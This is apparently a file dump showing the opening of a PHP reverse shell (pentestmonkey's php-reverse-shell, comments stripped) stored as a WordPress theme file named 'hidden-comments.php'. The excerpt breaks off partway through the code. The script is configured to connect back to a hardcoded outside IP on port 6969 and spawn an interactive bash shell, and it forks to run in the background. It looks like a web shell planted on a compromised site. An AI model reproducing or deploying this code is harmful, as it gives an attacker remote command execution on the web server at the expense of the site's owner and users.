 ==> /var/www/html/wp-content/themes/twentytwentythree/patterns/hidden-comments.php <==
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP. Comments stripped to slim it down. RE: https://raw.githubusercontent.com/pentestmonkey/php-reverse-shell/master/php-reverse-shell.php
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net

set_time_limit (0);
$VERSION = "1.0";
$ip = '43.204.24.76';
$port = 6969;
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/bash -i';
$daemon = 0;
$debug = 0;

if (function_exists('pcntl_fork')) {
        $pid = pcntl_fork();

        if ($pid == -1) {
                printit("ERROR: Can't fork");
                exit(1);
        }

        if ($pid) {
                exit(0);  // Parent exits
        }